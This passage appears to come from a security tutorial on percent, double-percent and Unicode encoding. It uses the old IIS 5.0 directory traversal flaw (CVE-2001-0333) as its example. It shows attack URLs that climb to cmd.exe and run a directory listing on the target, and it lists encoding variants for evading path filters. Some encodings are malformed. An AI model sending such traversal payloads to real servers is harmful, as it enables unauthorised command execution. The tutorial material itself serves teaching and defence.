 . = %2E (ASCII – as unrestricted character)  = %5C /= %2F : = %3A < = %3c > = %3e
It is also possible to encode unrestricted characters by providing an equivalent ASCII hexadecimal code for the character,
preceded by %. For example, if we had to encode A into percent encoding, we can simply provide %41; here, 41 is the
hexadecimal for 65, which, in turn, is the ASCII code for capital A. Lowercase a is %61.
Double Percent Encoding
Double percent encoding is the same as percent encoding with a twist that each character is encoded twice instead of
once.
%25 is added, therefore if double encoding / , then it’ll be %252F
IIS 5.0 directory traversal code execution – CVE-2001-0333
Normal URL:
http://example.com/scripts/../../winnt/system32/cmd.exe?/c+dir+c:
Double-encoded URL:
http://example.com/scripts/%252E%252E%252F%252E%252E%252Fwinnt/
system32/cmd.exe?/c+dir+c:
http://TARGET/scripts/..%255c..%255cwinnt/system32/cmd.exe?/c+dir+c:
Unicode Attack
The double decode value %255c can be substituted for a variety of Unicode representations of the  or / characters
such as %c0%af, %c1%9c, %c1%pc, %c0%qf, %c1%8s, %c1%1c, %c1%af, and %e0%80%af. The selection of a
successful Unicode representation of  and /, based upon the language character set installed and running on the
host.
 